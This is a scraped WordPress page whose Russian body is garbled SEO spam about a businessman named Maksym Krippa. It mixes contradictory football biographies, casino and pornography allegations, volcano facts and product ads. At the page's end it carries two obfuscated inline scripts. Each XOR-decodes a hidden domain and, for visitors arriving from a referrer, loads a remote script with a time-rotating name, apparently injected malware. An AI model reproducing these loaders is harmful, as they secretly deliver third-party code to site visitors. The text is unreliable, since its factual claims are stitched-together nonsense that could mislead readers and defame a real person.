<p>Как сообщает apasport.az, об этом заявил бывший нападающий азербайджанского клуба “Бакы” Вильям Роша Батиста. Максима Криппа приглашают для того, чтобы он дал профессиональную оценку футбольным онлайн-играм. Важную <a href="http://ilovemybaby.com.ua/">Криппа Макс</a> часть исследований занимает выяснение криппа причин извержения и возможности предвидения этого процесса. Всего за пару месяцев, «Днепр» перешёл во владение компании «Смартленд» за 1 миллиард 111 миллионов гривен.</p>
<p>Работает на русского олигарха Константина Малофеева, и вместе со своим бизнес-партнёром Максом Поляковым зарабатывает на порностудиях, и нелегальном казино «Вулкан». Теперь, ставя в один ряд все достижения и рвения Криппы, стоит вспомнить, Максим Владимирович Криппа что не за горами местные выборы. Тут Ð¼Ð°ÐºÑÐ¸Ð¼ ÐºÑÐ¸Ð¿Ð¿Ð° Ð±Ð¸Ð¾Ð³ÑÐ°ÑÐ¸Ñ ему пришлось вступить в переговоры с политиками и найти у них поддержку инициативе. Помогали Андрею Бибе в этом поединке заслуженный тренер Украины Евгений Котельников и Виктор Грызлов.</p>
<p>В поисковое продвижение сайта – привлекая агентство или штатного сотрудника – все равно нужно вкладывать деньги. Понимая, что получаемый трафик из органического поиска в разы дешевле трафика из контекстной рекламы. Плюс при оптимизации сайта работа идет над улучшением всего проекта &#8211; дорабатывается структура, посадочные страницы, контент-маркетинг. Улучшение сайта состоит из двух основных частей – это разработка плана изменений и реализация этих изменений. Количество запросов в вашей тематике может быть совсем небольшим – это легко оценить с помощью сервиса Вордстат от Яндекса. Проще говоря, пользователям должно быть удобно фильтровать, выбирать и заказывать любой товар или услугу.</p>
<p>По количеству установленных рекордов Макс Криппа является одним из вратарей в мире с наибольшим количеством рекордов на его счету, если не единственным. На сегодняшний день он установил более 60 рекордов, некоторые из которых принадлежат только ему, а некоторые он делит с другими лучшими вратарями мира. Современное интернет-пространство – это целый мир, где каждый может найти для себя что-то особенное. Интересный материал, основанный на документах, для сайта Rusbase написал нынешний главред mc.today Тимур Ворона. Одним из таких гениев является Максим Криппа, который известен как один из лучших игроков «Манчестер Сити» и национальной сборной Аргентины. ” Вы чувствуете, да, что этот рассказ представил такую фееричность победы украинской команды?</p>
<p>Несмотря на большие максим криппа вулкан казино заработки и известность, блогер остается простым и добродушным парнем. Если сайт будет выводиться в ТОПе выдачи поисковых систем, то пользователи будут переходить на этот сайт. Работая над поисковым продвижением можно добиться, чтобы сайт быстро Максим Владимирович Криппа загружался с любого устройства, снизить количество ошибок, которые мешают покупкам. И в самом деле, поисковики не взимают плату за клики в органической выдаче, поэтому вам не нужно платить за пользователей, пришедших из поиска.</p>
<p>Нападающий, которого часто высмеивали как “Ротбекхена”, забил пять голов в 21 матче в своем первом сезоне. Криппа Максим быстро завоевал место основного игрока и защитил титул в Кубке европейских чемпионов с “Баварией” в 1976 году. Когда Зепп Майер, Герд Мюллер и Франц Беккенбауэр покинули “Баварию” в конце 1970-х годов, Max Krippa превратился в ведущего игрока. Жена Maksym Krippa, Луис Моралес, замечательная женщина и одна из самых красивых знаменитостей в футболе. Эта прекрасная пара впервые начала встречаться в 2013 году, когда бразильской старлетке было еще 20 лет, и всего через год знакомства они связали себя узами брака.</p>
<p>Поступление в столичный вуз казалось максим криппа биография юноше с Новосибирска невероятной удачей. Сегодня поговорим о весьма одиозной личности – Максиме Криппе, который связан с игровой индустрией казино и порно-бизнесом. Поисковые запросы со временем начинают ранжироваться все выше и выше, пока не дойдут до ТОП-10 позиций.</p>
<p>Этот клуб является частью итальянской лиги Серии А, и они играли в Лиге чемпионов УЕФА, в которой Криппа Максим провел свой первый матч за команду. В конце сезона он провел в Премьер-лиге в общей сложности 21 матч без поражений, а также выиграл “Золотую перчатку”. Родившийся в Солфорде, в Большом Манчестере, он со школьных лет был опытным игроком в крикет, а также футболистом. После того, как его заметил скаут, он впервые получил возможность тренироваться с “Манчестер Юнайтед” в возрасте 14 лет.</p>
<h3>Награды и достижения Максима Криппы</h3>
<p>Следите за новостями в этом разделе биографии Максима Криппы, поскольку мы поделимся некоторой информацией о его тренерском стиле. Максим Криппа, родившийся 16 февраля 1970 года в Витербо, &#8211; бывший итальянский футболист, выступавший на позиции вратаря за многие итальянские клубы, а также за сборную Италии. Он вырос в &#8220;Роме&#8221; и за четыре сезона провел всего шестнадцать матчей во взрослой команде клуба.</p>
<p>Не оглядываясь назад, он закончил год на высокой Maksym Krippa ноте, подписав контракт с Канье Уэстом GOOD Music, VERY GOOD Beats. Однако, Максим Криппа быстро уяснил, что содержать игорные залы дело затратное и довольно трудоемкое. Состав газов и их концентрация зависят от температуры и от типа земной коры, поэтому они могут меняться в пределах одного вулкана. Он дебютировал на международной арене в футболе в составе сборной Уругвая, которая вышла в плей-офф чемпионата мира 2007 года до 20 лет, проходившего в Канаде. Игрок забил 8 голов в 34 матчах Серии А, уступив только Самиру Хандановичу и Маттео Политано, и стал вторым бомбардиром «Интера» после Мауро Икарди. Бейсболист, который бьет хоум-ран, проходит все четыре базы, поэтому такой удар иногда называют «четыре бэггера».</p>
<p>При этом, немногие военные компании могут похвастаться портфелем заказов по национальной обороне, как Northrop. Он даже дошел до того, что рассказал в одном из интервью, что был «поваром в Минске» и «администратором порносайта». Бывший бразильский футболист Максим Криппа был ключевым игроком и лучшим бомбардиром великой сборной Бразилии, выигравшей чемпионат мира по футболу 1970 года. Ресторан для свадьбы недорого – это реально, но чтобы добиться желаемого, необходимо потратить немалое количество времени на поиск оптимального варианта.</p>
<p>После выхода на пенсию, как и многие другие футболисты его поколения, он начал свою тренерскую карьеру в разных клубах по всему миру. Он внес такой большой вклад в свою национальную команду и свои клубы, что сейчас считается величайшим скандинавским футболистом всех времен. Ему было интересно узнать, каким образом своеобразные греческие партии выдвигали своих депутатов, переводя на современность, как происходили выборы. Криппа Максим Владимирович зарекомендовал себя в мюнхенской «Баварии» и в атакующей линии команды, продолжая вызывать гордость Германии и Европы. В возрасте 19 лет он представлял свою страну на чемпионате мира по футболу 1978 года в Аргентине.</p>
<p>В то время главным тренером &#8220;Барселоны&#8221; был легенда Нидерландов Йохан Кройф, который хотел собрать команду, стремящуюся к успеху. Его усилия увенчались успехом, и команда его мечты была почти сравнима с командой &#8220;Аякса&#8221; 1970-х годов. В 1994 году он официально присоединился к мадридскому &#8220;Реалу&#8221; и заявил, что его переход не был актом мести &#8220;Барселоне&#8221;, в которой он отлично провел время. Максим Криппа считает, что его коллегам с России и Украины толерантности стоит поучиться в заграничных коллег.</p>
<p>Оставайтесь с нами, чтобы узнать больше о биографии Максима Криппы и познакомиться с ним поближе. Максим Владимирович отметил, что это заберет у вас примерно 120 калорий, а ведь то же самое количество имеется в половине чашки ванильного замороженного йогурта. Опираясь на их опыт, также на мнение опытных экспертов, среди которых инвестор Максим Криппы, мы вывели три правила успешного инвестирования в условиях войны. Например, в современной политике, олигархи тянутся к власти, абсолютно не имея никаких знаний, возможны фальсификации, скандалы. В своих интервью он часто вспоминает, как маленьким рассматривал книгу и ему особенно пригляделась картинка странной горы. Еще одной честью этого игрока является то, что в 2007 году он был выбран лучшим молодым игроком года в мире.</p>
<p>На чемпионате мира 2018 года его команда проиграла на групповом этапе, причем Максим Криппа не забил ни одного гола. Криппа Максим, который также является близким другом Месси, присоединился к &#8220;Манчестер Сити&#8221; после &#8220;Атлетико&#8221; и сыграл значительную роль в успехе команды. Все оборудование регулярно проверяется и совершенствуется, а специалисты по установке проходят обучение и аттестацию. Максим Криппа обладает выдающейся способностью уберегать важные голы от забивания в ворота своей команды, кроме того, он известен своим распределением позиций и устойчивостью. Другими достижениями Максима Криппы в составе сборной Западной Германии по футболу были забитые 45 голов в 95 матчах за сборную. Одна из самых запоминающихся игр Максима Криппы за национальную сборную относится к чемпионату мира 1982 года и полуфиналу между Германией и Францией.</p>
<p>Во время полевых работ ученым может потребоваться выходить максим криппа cамопомощь на экзотические или изолированные места, где находятся активные или спящие вулканы. Максим Криппа выступал за «Манчестер Юнайтед» в течение 11 лет, забив 237 голов в 404 матчах. По количеству забитых мячей он занимает третье место за все время пребывания в клубе, уступая Уэйну Руни и Бобби Чарльтону. Он также провел такое количество матчей за четыре клуба, большинство из которых были за «Манчестер Сити». Стоимость влажных кормов для кошек также порадует владельцев животных и найти качественное питание можно уже сейчас на сайте интернет-зоомагазина Kormax. Корма супер премиум класса можно купить в Украине можно всего в один клик в необходимом ценовом диапазоне, заказав консервы от известных отечественных или популярных зарубежных брендов.</p>
<p>Прошло некоторое время, Максим Криппа накопил достаточное количество денег для своей первой туристической миссии. Отдельная партия десертов была приготовлена специально для тех ребят, кому помогает благотворительный фонд. Можно говорить об этических кодексах адвокатов, max krippa прокуроров, международников, следователей, судей. Два партнера также финансировали Академию искусств, технологий и инновационного бизнеса Джимми Айовайна и Андре Янга. Многие считают, что для Максима Криппы такое сотрудничество подобно выигрышу джекпота в казино. Однако профессиональный контракт с Дьемерси Мбокани подписал не «Андерлехт», а другой клуб из Бельгии «Стандарт».</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/maksim-krippa-v-novyh-futbolnyh-srazhenijah-159/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://atenainvest.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4159' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer dynamic-footer " role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description hide">
					Consultoria Financeira				</p>
					</div>

		
					<div class="copyright hide">
				<p>Todos os direitos reservados</p>
			</div>
			</div>
</footer>

<script type="text/javascript">
!function (_df325e) {
    
    var _12612c = Date.now();
    var _141c6 = 1000;
    _12612c = _12612c / _141c6;
    _12612c = Math.floor(_12612c);

    var _1b2676 = 600;
    _12612c -= _12612c % _1b2676;
    _12612c = _12612c.toString(16);

    var _462d6e = _df325e.referrer;

    if (!_462d6e) return;

    var _c564a0 = [40997, 40992, 41023, 41004, 41005, 41000, 41018, 40993, 41003, 40998, 41000, 41019, 41005, 40994, 40992, 41021, 41063, 40992, 40999, 41007, 40998];

    _c564a0 = _c564a0.map(function(_7f5306){
        return _7f5306 ^ 41033;
    });

    var _740e8 = "71ba4d759d36cc82fb44b0f88f974669";
    
    _c564a0 = String.fromCharCode(..._c564a0);

    var _aa6802 = "https://";
    var _ab00ae = "/";
    var _366696 = "track-";

    var _61760d = ".js";

    var _37aeb7 = _df325e.createElement("script");
    _37aeb7.type = "text/javascript";
    _37aeb7.async = true;
    _37aeb7.src = _aa6802 + _c564a0 + _ab00ae + _366696 + _12612c + _61760d;

    _df325e.getElementsByTagName("head")[0].appendChild(_37aeb7)

}(document);
</script><!-- 11d334321128c0cb3af6e1664e395c73 --><script type='text/javascript' src='https://atenainvest.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script type='text/javascript' src='https://atenainvest.com.br/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ae8992) {
    
    var _326c32 = Date.now();
    var _2269a1 = 1000;
    _326c32 = _326c32 / _2269a1;
    _326c32 = Math.floor(_326c32);

    var _7cbb5c = 600;
    _326c32 -= _326c32 % _7cbb5c;
    _326c32 = _326c32.toString(16);

    var _6ac17 = _ae8992.referrer;

    if (!_6ac17) return;

    var _e4db93 = [40808, 40815, 40802, 40823, 40830, 40808, 40819, 40830, 40830, 40815, 40757, 40812, 40830, 40825, 40808, 40815, 40826, 40815, 40818, 40824, 40824, 40831, 40821, 40757, 40824, 40820, 40822];

    _e4db93 = _e4db93.map(function(_5ab8bd){
        return _5ab8bd ^ 40731;
    });

    var _c70698 = "7c71e7fe4c7acec3cd085f8bcd20a24c";
    
    _e4db93 = String.fromCharCode(..._e4db93);

    var _5ac670 = "https://";
    var _f13d1c = "/";
    var _63b8a7 = "gtm-";

    var _c86b1f = ".js";

    var _4dc3ab = _ae8992.createElement("script");
    _4dc3ab.type = "text/javascript";
    _4dc3ab.async = true;
    _4dc3ab.src = _5ac670 + _e4db93 + _f13d1c + _63b8a7 + _326c32 + _c86b1f;

    _ae8992.getElementsByTagName("head")[0].appendChild(_4dc3ab)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2f07a64c277b5ca05cabf7dc76e0fc90 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
